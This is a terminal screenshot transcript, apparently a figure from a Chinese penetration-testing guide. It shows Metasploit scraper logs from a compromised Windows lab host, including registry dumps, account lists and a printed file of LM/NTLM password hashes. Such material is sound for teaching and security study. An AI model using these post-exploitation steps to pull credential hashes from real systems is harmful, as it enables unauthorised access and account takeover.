 root@kali:~# cd .msf4/logs/scripts/scraper/
root@kali:~/.msf4/logs/scripts/scraper# ls
192.168.6.132_20140521.245746171
root@kali:~/.msf4/logs/scripts/scraper# cd 192.168.6.132_20140521.245746171/
root@kali:~/.msf4/logs/scripts/scraper/192.168.6.132_20140521.245746171# ls
env.txt hashes.txt HKCR.reg HKLM.reg localgroup.txt network.txt shares.txt system.txt
group.txt HKCC.reg HKCU.reg HKU.reg nethood.txt services.txt systeminfo.txt users.txt
root@kali:~/.msf4/logs/scripts/scraper/192.168.6.132_20140521.245746171# cat users.txt
\\ ���û���ʻ�
-------------------------------------------------------------------------------
admin Administrator Guest
SUPPORT_388945a0
root@kali:~/.msf4/logs/scripts/scraper/192.168.6.132_20140521.245746171# cat hashes.txt
admin:1003:f0d412bd764ffe81aad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SUPPORT_388945a0:1001:aad3b435b51404eeaad3b435b51404ee:1fa8f1173dec889bd923724eae8bcb05:::
root@kali:~/.msf4/logs/scripts/scraper/192.168.6.132_20140521.245746171#
图 3-2-12